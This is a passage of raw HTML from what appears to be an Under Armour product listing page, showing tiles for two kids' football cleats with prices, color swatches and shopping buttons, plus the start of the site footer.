class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-300" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=300"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#00D143"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Pink" title="View Color Pink-694" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=694"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#D15798"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=100"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#00D143"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/football/ua_blur_select_jr._kids_football_cleats/6006221.html?dwvar_6006221_color=100">UA Blur Select Jr.</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Kids&#x27; Football Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6006224-101-2-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/30%25_off/ua_spotlight_hammer_jr._kids_football_cleats/6006224.html?dwvar_6006224_color=101"><img alt="UA Spotlight Hammer Jr." title="UA Spotlight Hammer Jr." draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006224-101_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Spotlight Hammer Jr." class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_93b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_93b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_93b9bsnpfivddiuqivb_"><span id="_R_93b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-101" href="/en-us/p/30%25_off/ua_spotlight_hammer_jr._kids_football_cleats/6006224.html?dwvar_6006224_color=101"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/30%25_off/ua_spotlight_hammer_jr._kids_football_cleats/6006224.html?dwvar_6006224_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/30%25_off/ua_spotlight_hammer_jr._kids_football_cleats/6006224.html?dwvar_6006224_color=101"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/30%25_off/ua_spotlight_hammer_jr._kids_football_cleats/6006224.html?dwvar_6006224_color=101">UA Spotlight Hammer Jr.</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Kids&#x27; Football Cleats</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$47</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $47</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 